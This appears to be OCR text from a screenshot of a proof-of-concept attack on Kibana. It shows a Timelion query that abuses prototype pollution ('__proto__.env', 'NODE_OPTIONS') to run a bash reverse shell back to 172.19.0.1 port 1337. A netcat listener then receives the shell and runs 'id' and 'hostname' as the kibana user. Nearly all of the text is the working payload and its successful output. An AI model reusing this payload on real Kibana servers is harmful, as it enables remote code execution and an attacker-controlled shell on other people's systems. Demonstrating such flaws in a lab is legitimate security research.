 Timelion - Kibana
127.0.0.1:5601/app/timelion#?_g=()&
kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
New Add Save Delete Open Options Help Auto-refresh Last 1
minute
.es(*).props(label.__proto__.env.AAAA='require("child_process")
.exec("bash -i >& /dev/tcp/172.19.0.1/1337
0>&1");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self
/environ')
auto
~
~
~
~ nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 172.19.0.3 58850 received!
bash: no job control in this shell
bash-4.2$ id
id
uid=1000(kibana) gid=1000(kibana) groups=1000(kibana)
bash-4.2$ hostname
hostname
abb4fffa6d97
bash-4.2$
fish /home/bonclay 92x3